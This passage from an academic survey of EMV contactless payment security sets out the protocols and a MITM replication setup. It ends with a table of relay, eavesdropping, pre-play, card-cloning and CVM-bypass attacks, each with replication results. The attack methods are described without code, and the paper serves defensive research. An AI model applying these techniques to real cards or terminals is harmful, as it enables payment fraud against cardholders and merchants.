# SoK: Security of EMV Contactless Payment Systems

Mahshid Mehr Nezhad*, Feng Hao† Gregory Epiphaniou*, Carsten Maple*, Timur Yunusov‡
*Secure Cyber Systems Research Group (SCSRG), WMG, University of Warwick, UK
†Department of Computer Science, University of Warwick, UK
‡Payment Village, UK

***Abstract*—The widespread adoption of EMV (Europay, Mastercard, and Visa) contactless payment systems has greatly improved convenience for both users and merchants. However, this growth has also exposed significant security challenges. This SoK provides a comprehensive analysis of security vulnerabilities in EMV contactless payments, particularly within the open-loop systems used by Visa and Mastercard. We categorize attacks into seven attack vectors across three key areas: application selection, cardholder authentication, and transaction authorization. We replicate the attacks on Visa and Mastercard protocols using our experimental platform to determine their practical feasibility and offer insights into the current security landscape of contactless payments. Our study also includes a detailed evaluation of the underlying protocols, along with a comparative analysis of Visa and Mastercard, highlighting vulnerabilities and recommending countermeasures.**

***Index Terms*—EMV, Contactless Payment, Payment Security, Visa, Mastercard.**

## 1. Introduction

The growth of contactless payment systems has significantly changed the global financial transaction landscape. According to the UK Finance Report 2024, contactless payments accounted for 64% of credit card and 76% of debit card transactions [37], accounting for more than a third of all payments (e.g. 38% in the UK [38]). Contactless payments rely on Near Field Communication (NFC) technology, which enables short-range wireless communication between the payment device and the terminal. The ISO 14443 protocol [51]–[54] governs card detection, anti-collision, and ensures only one card communicates with the terminal. Once this process is completed, the communication protocol specified by the EMV standard is initiated. EMV (Europay, Mastercard, and Visa) is a globally recognized standard for secure payment card and terminal interactions, managed by EMVCo [29], a consortium formed by major payment networks to develop and maintain EMV specifications. The EMV system operates using multiple kernels, with each kernel corresponding to a different card network. In this context, a kernel is the software responsible for implementing the EMV specifications for a specific card brand. For instance, Visa uses Kernel 3 [88], while Mastercard operates on EMV Kernel 2 [62].

EMV contactless payment systems have been targeted by numerous attacks, including card cloning [36], [41], [70], passive attacks such as eavesdropping [19], [50] and transaction relaying [11], [12], [16], [39], [49], [56], [73], as well as active attacks including pre-play [36], [43], [74] and contactless limit bypass [8]–[10], [43]. Recent research has examined the security of contactless payment. Akinyokun and Teague [1] identified vulnerabilities in NFC payments, such as relay, pre-play, Mafia, eavesdropping, and skimming attacks, each exploiting different weaknesses in the communication process. Gupta et al. [47] further examined NFC and Magnetic Secure Transmission (MST) technologies, highlighting eavesdropping, relay, skimming, and wormhole attacks. Gupta and Quamara [46] categorized smart card vulnerabilities at hardware, software, and data levels, noting threats like reverse engineering and side-channel attacks. Sakurada & Sakurai [75] propose an SoK for formal verification of payment protocols. They provide an overview of the mechanisms behind cashless payments, with a focus on credit card transactions.

Despite previous research [1], [46], [47], [75], few studies have focused on the EMV protocol suite, particularly the specific EMV Kernels used in contactless transactions. Furthermore, whether the reported vulnerabilities would work or have been addressed in contemporary contactless payment systems remains unclear. In this work, we provide a comprehensive taxonomy of attacks on EMV contactless payment systems, analyze their underlying protocols' security, and experimentally validate reported vulnerabilities. The main contributions of our paper are summarized as follows:

- We present a taxonomy of attacks on EMV contactless payment systems in a three-party setting, encompassing attacks on application selection, cardholder authentication, and transaction authorization.
- We evaluate the feasibility of the reported attacks on Visa and Mastercard protocols by replicating them, and provide insights into the current security status of EMV protocols.
- We conduct vulnerability analysis of the underlying protocols with a focus on Visa and Mastercard that enable these attacks.
- Our findings include a comparative evaluation of Visa and Mastercard.

The paper is structured as follows: Section 2 outlines the scope of the work and EMV payment systems. Section 3 presents our methodology and a taxonomy of attacks on Visa and Mastercard payment networks followed by a summary of the attacks. Section 4 evaluates the vulnerabilities in EMV protocols that enable these attacks and provides insights on their current state, as well as a comparative analysis between Visa and Mastercard, followed by insights on EMV protocol flaws. Section 5 discusses limitations, real-world impact, recommendations and future research directions. Section 6 concludes the paper.



Figure 1. EMV Payment Systems (green denotes the scope of this SoK).

# 2. Background

## 2.1. Scope

Fig. 1 outlines the taxonomy of EMV payment systems, categorized as either open-loop (e.g., Visa [88], Mastercard [62]) or closed-loop (e.g., American Express [35]). Open-loop systems involve five entities: cardholder, merchant, acquirer, issuer, and payment network, whereas closed-loop systems consolidate the roles of acquirer, issuer, and network into a single entity (issuer), bypassing third-party intermediaries. Transactions are divided into Card Present (CP), where the cardholder and merchant are physically co-located, and Card Not Present (CNP), which occurs remotely, such as in online transactions. EMVCo supports four CP technologies: Contact [22], Contactless [23], Mobile [25], and QR Code [27], and two CNP technologies: Secure Remote Commerce (SRC) [28] and 3-Domain Secure (3DS) [20]. Both CP and CNP transactions employ tokenization [26], which replaces sensitive card data with tokens. This paper focuses on EMV open-loop CP contactless transactions, henceforth referred to as "contactless" transactions.

## 2.2. Threat Model

Attackers primarily aim to intercept, relay, modify, or clone NFC payment transactions and cards. They target NFC payment cards, mobile wallets, cardholder data, transaction records, and sometimes POS terminals by exploiting vulnerabilities in the NFC communication channel or by compromising terminals. We assume the payment device is honest, but the terminal may be malicious. Attacks usually require proximity to the payment device; however, scenarios involving lost or stolen cards do not. Attackers range in sophistication; basic adversaries use off-the-shelf NFC reader apps for passive interception, while more advanced attackers deploy Man-in-the-Middle (MITM) setups with NFC-enabled devices (e.g., Android phones). Highly skilled attackers may build custom NFC hardware (e.g., PN532 modules), reverse-engineer POS terminals, or possess deep knowledge of EMV protocols and APDU command structures, enabling real-time transaction manipulation. Expert adversaries with capabilities in cryptographic analysis and firmware reverse engineering can exploit advanced vulnerabilities, such as weak random number generation, to compromise security mechanisms.

## 2.3. EMV Contactless Payment Systems

As illustrated in Fig. 2, in a contactless transaction, the cardholder can have various payment devices, such as credit/debit bank cards, NFC-enabled mobile phones through digital wallets (e.g., Apple Pay [5], Google Pay [44], Samsung Pay [76]), and NFC-enabled wearables. Merchants, in partnership with acquiring banks, employ various payment terminals, including traditional Point of Sale (PoS) systems that communicate directly with acquiring banks, mobile PoS (mPoS) systems that use third-party gateways (e.g., SumUp [81] and Square [77]) and are managed by merchant's phone [65], or tap-to-phone (T2P) terminals (e.g., Stripe [80] and Square [78]) that convert a merchant's phone into a contactless terminal without the need for external hardware.

The issuer provides payment cards, generates cryptographic keys, authenticates transactions, and manages cardholder funds [24]. The acquirer processes transactions, transferring funds from the issuer to the merchant through payment networks [21]. Payment networks, such as Visa and Mastercard, act as intermediaries, ensuring secure communication between issuers and acquirers [21], [24]. Additional entities, depending on the transaction type, may include Payment Gateways, which facilitate communication between the merchant and the acquirer, Token Requestors (such as digital wallets), which initiate the tokenization process, and Token Service Providers (TSP), which handle tokenization and de-tokenization processes. Details of the Tokenization process can be found in Appendix 7.5.

Fig. 2 illustrates the relationship between the involved entities of an EMV contactless transaction in open-loop systems. The process begins when the merchant activates the payment terminal, presenting the transaction amount to the cardholder. The cardholder then taps their payment device at the terminal. If a mobile phone is used, the Token Requestor initiates the tokenization process by requesting a token from the TSP via the token vault. The transaction data is then transmitted to the payment gateway. The acquirer requests authorization through the payment network and forwards the request to the cardholder's issuing bank. Once authorized, the issuer sends approval back through the payment network to the acquirer and finally to the merchant.

This process is divided into three key steps: application selection, cardholder authentication, and transaction authorization. Application selection involves the exchange of information between the terminal and the card to determine transaction parameters using ISO 14443, which governs contactless communication protocols, including power, signal, initialization, and data transmission. The EMV Entry Point protocol [32] then selects the appropriate EMV kernel to proceed with the transaction. Cardholder authentication methods vary based on the payment method, device, and terminal and can include PIN entry, consumer device, or biometrics like fingerprints or facial recognition. In the European Economic Area (EEA) and the UK, Payment Services Directive 2 (PSD2) mandates Strong Customer Authentication (SCA), requiring two-factor authentication [86]. Although contactless transactions are usually exempt from SCA due to factors like low transaction amounts or cumulative limits, cardholders may still need to enter a PIN occasionally [83]. The transaction authorization phase involves transmitting transaction data through the payment gateway to the acquirer, who collaborates with the payment network, issuer, and TSP to validate and authorize the transaction [26].



Figure 2. EMV Open-loop Contactless Payment System.

## 2.4. EMV Contactless Payments Protocols

EMV contactless payment transactions operate under a multi-kernel system, with specifications outlined in various books ranging from Kernel 2 to Kernel 7 (Books C-2 to C-7), which are official EMV specification documents published by EMVCo [29], each focusing on the technical and operational details required for a specific kernel. Each kernel is associated with a specific Application Identifier (AID) corresponding to different payment networks, such as Kernel 2 for Mastercard, Kernel 3 for Visa, Kernel 4 for American Express, Kernel 5 for JCB, Kernel 6 for Discover, and Kernel 7 for UnionPay. Here we focus on Kernel 2 and Kernel 3.

EMV contactless transactions operate in two modes: EMV mode, which uses the EMV chip to carry EMV-specific data, and magnetic stripe (mag-stripe) mode, which relies on data extracted from the card's magnetic stripe for contactless payments and is a fallback mode in which the card transmits data in a format similar to what would appear on a magnetic stripe but over NFC. Cardholder verification can be achieved through methods specified in the Cardholder Verification Methods (CVM) list. These include online PIN, where the encrypted PIN is sent to the issuer for verification, and Consumer Device CVM (CDCVM), commonly used with NFC-enabled devices to delegate the CVM to the consumer device. Data authentication occurs either online, where transaction data and a cryptogram, a dynamically generated code that verifies transaction integrity, are sent to the issuer for real-time approval, or Offline between the card and terminal. Offline Data Authentication (ODA) includes Static Data Authentication (SDA) using public keys to validate the card, Dynamic Data Authentication (DDA) that generates a unique signature for each transaction, and Combined DDA (CDA), which adds an Application Cryptogram (AC) for enhanced security. Kernel 3 also supports fast DDA (fDDA) to improve transaction efficiency.

**2.4.1. ISO 14443 Protocol.** The ISO 14443 protocol governs the identification and communication between proximity cards and readers in contactless payment systems. It outlines steps such as card detection through Wake-Up (WUPA) or Request Command Type A commands (REQA), followed by an anti-collision process to select a specific card. Once selected, the card negotiates with the reader communication parameters, including frame size and timing limits. See Appendix 7.3 for more details.

**2.4.2. EMV Entry Point.** When the transaction is initiated, the kernel constructs a list of mutually supported combinations between the card and the reader. The kernel initiates the transaction by sending a Select Proximity Payment System Environment (PPSE) message, to which the card responds with File Control Information (FCI) containing the AID and optionally the Application Priority Indicator (API) [34]. The kernel then selects the appropriate application using the highest-priority AID. The card further responds with a Processing Data Object List (PDOL). These steps are managed by the EMV Entry Point protocol [32] for all kernels.

**2.4.3. EMV Kernel 3 (Visa).** Kernel 3, used by Visa, operates solely in the EMV mode, following the latest V2.11 specification [34]. Visa's relay resistance protocol, implemented along with the ISO 14443 protocol, generates a Unique Identifier (UID) for each transaction, which is embedded in the EMV messages to protect against relay attacks [73]. After choosing Visa's AID in the Entry Point, the kernel sends a Get Processing Options (GPO) command, which contains PDOL including Terminal Transaction Qualifiers (TTQ), transaction amounts (AmountAuth), country code, currency, Unpredictable Number (UN), and other values. The card then responds by providing key elements such as the Application Cryptogram (AC), Application Interchange Profile (AIP), Cryptogram Information Data (CID), Application Transaction Counter (ATC), Card Transaction Qualifiers (CTQ), and other card-generated values. In an fDDA transaction, the Signed

Dynamic Application Data (SDAD) is generated during the GPO command as well. See Appendix 7.4.1 for more details.

**2.4.4. EMV Kernel 2 (Mastercard).** Kernel 2, used by Mastercard, supports both mag-stripe mode and EMV mode transactions based on the latest V2.11 specification [33]. After Kernel 2 is chosen by the Entry Point, the reader sends a GPO command with the PDOL similar to Kernel 3, and the card responds with the AIP and other card-generated data. AIP denotes if the transaction should proceed in the mag-stripe mode, or in the EMV mode. In the mag-stripe mode, the kernel reads Track 1 and Track 2 data (which typically contain the cardholder's name, account number, expiry date, and service code) from the card and issues a Compute Cryptographic Checksum (CCC) command to request a Card Verification Codes (CVC3) cryptogram. The card responds with CVC3 and ATC. In the EMV mode, if both the card and reader support the Relay Resistance Protocol (RRP), the protocol is executed first by exchanging random numbers and timing estimates. The kernel then determines the data authentication method and reads the necessary card data records, including the Expiry date, Track 2 data, CVM list, Certification Authority Public Key Index (CA PK Index) for a CDA transaction, etc. Next, the kernel issues a Generate AC command, requesting either online or offline authorization. The card's response may contain an Application Authentication Cryptogram (AAC) for transaction decline, an Application Request Cryptogram (ARQC) for online authorization, or a Transaction Certificate (TC) for approval. If CDA is used, additional elements like SDAD are included. See Appendix 7.4.2 for more details.

# 3. Systematization of Attacks on EMV Contactless Payment Systems

## 3.1. Methodology

We used a reference chaining (snowballing) methodology [89], as it offers a systematic and comprehensive approach to identify key studies on contactless payment attacks by leveraging the citation networks of foundational research, involving tracing citations both forward and backward until no new studies emerged. Throughout, we maintained clear inclusion and exclusion criteria based on our scope presented in Section 2.1. Attacks focused solely on compromising hardware terminals [40], [42], [57], [65], [67] are beyond the scope of this work. Below, we outline the key steps of systematizing these studies.

**Categorization of Attacks.** We categorize attacks into seven distinct attack vectors: 1) eavesdropping; 2) relay attacks; 3) pre-play attacks; 4) counterfeit card replica; 5) contactless payment limit bypass; 6) lock-screen bypass; and 7) cryptogram exploitation.

**Stage-based Classification.** To refine the categorization, we adopt a colour-coded system to classify attacks based on the stage of the EMV transaction they impact. The stages include *application-centric*, attacks on the ISO 14443 protocol or the Entry Point of the EMV protocol (denoted by "A" and colour green), *cardholder-centric*, attacks focused on bypassing cardholder verification methods (denoted by "C" and colour blue), and *transaction-centric*, attacks that target transaction-related data (denoted by "T" and colour red).

**Affected Components.** We analyze the affected protocol(s) and the specific data within them that contributed to the vulnerability. Additionally, we assess the targeted payment devices used in the attack, which can range from cards to NFC-enabled phones and wearables.

**Active vs. Passive.** We further categorize attacks based on the method of data exploitation, either as active modification where the attacker alters transaction data, or passive interception where the attacker captures data without modifying it.

**Attack Demonstrations.** We indicate whether the reported attacks in the literature have been practically demonstrated by the authors (denoted by ●) or if they remain theoretical (denoted by ○).

**Attacks Replication.** We replicated the attacks focused on EMV Kernels for Visa and Mastercard using our experimental setup. Details of our replication framework is presented in Section 3.2. For each attack on Visa and Mastercard, we indicate whether it was successfully replicated, denoted by ●, or if replication was unsuccessful, denoted by ○. In cases where the replication is out of our scope (e.g., ISO 14443 protocol), or replication was not possible due to limitations in hardware, the result is marked by –. Details of the underlying reasons for infeasible-to-replicate and unverifiable/out-of-focus attacks are further discussed in Section 5.2.

**Evaluation Criteria.** To evaluate the current security state of Visa and Mastercard based on the affected data and our replication results, we consider four primary criteria for each compromised element in their protocol. First, *Vulnerability* examines the origin of the issue based on reported attacks in the literature, identifying what caused the specific component to be exploited. Second, *Demonstrability* assesses whether the exploitation was demonstrated by the authors of the papers reporting the vulnerability, as undemonstrated attacks may be purely theoretical. Third, *Replicability* evaluates our replication results to determine if the reported vulnerability can be reproduced in a real-world environment. Lastly, *Feasibility* determines whether the found vulnerability, once replicated, can also be successfully exploited, indicating its continued existence.

## 3.2. Replication Framework

We use a Man-in-the-Middle (MITM) attack setup as shown in Fig. 3, where a card emulator communicates with a payment terminal, a terminal emulator interacts with the payment device, and a proxy device relays data between the two, acting as a bridge, capturing data that flows between the card and the terminal. Our framework is designed to intercept, analyze, and manipulate communication between payment devices and terminals, and in some cases between the terminal and the backend host. We use various devices to replicate the attacks. For card and terminal emulation, we utilize NFC-enabled devices such as the PN532 NFC chip, NFC-enabled Android phones, or the Proxmark [72], a programmable RFID/NFC tool. For the proxy server, we use a laptop or Raspberry Pi to facilitate communication between the two emulators. For attacks that involve creating a fake mag-stripe card, a mag-stripe writer (e.g. MSR206) is also required. Fig. 4 shows an example setup using off-the-shelf devices (an Android phone as a card emulator, a Proxmark as a terminal emulator, and a laptop as a proxy server). Our code for the framework that uses PN532 NFC chips and Raspberry Pi is publicly available[1]. In this particular framework, one PN532 reader is configured as an initiator, which interacts with the payment device, while the other PN532 module is set up as a target, which impersonates the card when communicating with the terminal. The core logic of the main script is capturing NFC APDU (Application Protocol Data Unit) messages, which are the low-level commands used for communication between payment devices and terminals. The script detects specific APDU sequences and can modify them before relaying them to the intended recipient. To enhance flexibility, the framework includes a configurable delay mechanism between transactions to maintain synchronization between the card and the terminal, preventing disruptions. Additionally, the logging mechanism records all intercepted data, making it possible to analyze and extract traces. Attack traces for one attack per category (presented below in Section 3.3) are provided in Section 7.6 as examples.



Figure 3. Illustration of Our Experimental Setup.



Figure 4. Example of Our Experimental Setup

## 3.3. Systematization of Attacks

Table 1 presents our taxonomy of EMV contactless payment attacks in the litreture. We explain these attacks below.

**3.3.1. Eavesdropping.** Eavesdropping refers to the unauthorized interception of payment data during an NFC transaction, where attackers passively capture data without altering the communication. One application-centric attack, reported by Mehrnezhad et al. [66], exploits the anti-collision process in the ISO 14443 protocol. A malicious app installed on a phone wins a race condition against the legitimate card with about 66% success, allowing it to track contactless transactions and retrieve transaction-specific data by requesting the PDOL from the terminal. Two other studies [19], [50] focus on eavesdropping transaction-centric data from the cards, in particular Track 1 and Track 2 data. Track 1 contains the Primary Account Number (PAN), cardholder name, expiration date, service code, discretionary data, and a checksum. Track 2 is similar to Track 1 but does not include the cardholder's name. Heydt et al. [50] extract sensitive information, such as the cardholder's name, card number, and expiration date, leaked in plaintext. Similarly, [19] uses a hidden NFC reader to capture unencrypted card details, and a hidden camera to record the CVV. While the attack on the ISO 14443 remains out of our replication focus, we replicated the other two attacks, using tools like NFC Reader [68] and Pro Credit Card Reader [69], confirming that these sensitive data can be wirelessly captured.

**3.3.2. Relay.** Relay attacks exploit the extended range of NFC technology by intercepting payment data between a contactless device and a terminal. This attack typically involves two devices: the first, placed near the victim's payment device, captures the transaction data and transmits it wirelessly to the second, located near the legitimate terminal, to complete the unauthorized transaction. Studies have demonstrated the use of Android devices [16], [39], [56], [58], [84] and customized hardware, such as the NFCMiTM tool with PN532 readers and a Raspberry Pi [49], [79], to conduct these attacks. Combined setups have been shown to improve efficacy [11], [12]. Our experiments confirm that relay attacks remain replicable, posing an ongoing threat to contactless payment systems. Despite the presence of relay resistance protocols for Visa and Mastercard, researchers have also found ways to bypass these protections. Visa's relay protection protocol can be bypassed by manually setting the UID on a rooted Android device during the ISO 14443 communication process. This manipulation enables the attacker's device to impersonate the legitimate card, effectively circumventing the security mechanism meant to prevent relay attacks [73]. The replication of this attack remains out of the focus of our replication. The same researchers demonstrate that the protection provided by the RRP in Mastercard can be bypassed under certain conditions. The timing of the nonce exchanges, which are meant to detect relay attacks, varies depending on the distance and orientation of the card relative to the reader. Despite this timing check, the researchers show that it is possible to bypass these checks when the card is held in a specific position. The replication of this attack is unverifiable at the moment.

**3.3.3. Pre-play.** Pre-play attacks, or transaction cloning, involve pre-recording transaction data and replaying it at a later time. The first instance of such an attack was presented in 2013 by Roland & Langer [74], where researchers exploited a vulnerability in Mastercard's mag-stripe mode by downgrading a transaction from EMV to the mag-stripe mode. They manipulated the AIP and used low entropy in the terminal's Numeric Unpredictable Number (nUN) to pre-calculate CVC, storing them on a cloned card for later use. Although the card's ATC should

1. https://github.com/a66at/NFCMiTM

TABLE 1. EMV Contactless Payment Attacks Taxonomy: (**A**: application-centric, **C**: cardholder-centric, **T**: transaction-centric). **Affected Protocol**: Targeted protocol(s), **Affected Data**: Impacted Data, **Affected Device**: Targeted Payment Device, **Active/Passive**: Active Modification or Passive Interception, **Demoed**: Demonstrated (●) or not (○), **Replicated**: Successfully (●) or Infeasible (○)

| Categories | Year | Description | Affected Protocol | Affected Data | Affected Device | Active/ Passive | Demoed | Replicated |
|---|---|---|---|---|---|---|---|---|
| **Eavesdropping:** | | | | | | | | |
| (A) Mehrnezhad et al. [66] | 2016 | Malicious app exploits anti-collision to request data | ISO14443 | Anti-collision | Phone | Passive | ● | – |
| (T) Heydt et al. [50] | 2007 | Steal card details via hidden NFC reader | Visa, Mastercard | Track 1/2 (Name, PAN, EXPDate) | Card | Passive | ● | ● |
| (T) Emms & Moorsel [19] | 2011 | Steal card details via hidden NFC reader and a camera | Visa, Mastercard | Track 1/2 (Name, PAN, EXPDate, CVV) | Card | Passive | ● | ● |
| **Relay:** | | | | | | | | |
| (A) Radu et al. [73] | 2022 | Relay protection protocol bypass by setting UID | ISO14443 | UID | Phone | Active | ● | – |
| (T) Radu et al. [73] | 2022 | Relay protection protocol bypass by in specific position | Mastercard | RRP Timing | Card | Passive | ● | – |
| (T) Multiple [11], [12], [16], [39], [49], [56] | 2011-2023 | Relay payment information between a card and a distant terminal | Visa, Mastercard | - | Card | Passive | ● | ● |
| **Pre-play:** | | | | | | | | |
| (T) Roland & Langer [74] | 2013 | Downgrade to mag-stripe mode and pre-play attack | Mastercard | AIP, nUN, CVC, ATC | Card | Active | ● | ● |
| (T) Fillmore [36] | 2015 | Downgrade to mag-stripe mode and transaction clone | Mastercard | AIP, nUN, CVC, ATC | Card | Active | ● | ● |
| (T) Galloway & Yunusov [43] | 2019 | Sending predictable UN via compromised terminals | Mastercard, Visa | UN, ATC | Card, Phone | Active | ● | ● |
| **Card Replica:** | | | | | | | | |
| (T) Paget [70] | 2012 | Extract card numbers via NFC reader to clone mag-stripe cards | Visa, Mastercard | Track 1/2 (PAN, EXPDate) | Card | Passive | ● | ● |
| (T) Fillmore [36] | 2015 | Downgrade to mag-stripe and exploit dCVV vulnerabilities | Visa | Track2, AIP | Card | Active | ● | ○ |
| (T) Galloway [41] | 2020 | Read data from both mag-stripe and EMV modes and substitute | Visa, Mastercard | Track 1/2 | Card | Passive | ● | ● |
| **Limit Bypass:** | | | | | | | | |
| (A) Basin et al. [8] | 2021 | Card Brand Mixup: change Mastercard to Visa | Mastercard | AID | Card | Active | ● | ○ |
| (C) Galloway & Yunusov [43] | 2019 | Modifying CDCVM and CVM to bypass CVM | Visa | TTQ (CVM), CTQ (CDCVM) | Card, Phone | Active | ● | ● |
| (C) Basin et al. [9] | 2021 | Modifying CDCVM to bypass CVM | Visa | CTQ (CDCVM) | Card | Active | ● | ● |
| (C) Basin et al. [10] | 2023 | Exploiting offline card validations and bypassing CVM | Mastercard | CVMList, IAC, CA PK Index, AID | Card | Active | ● | ● |
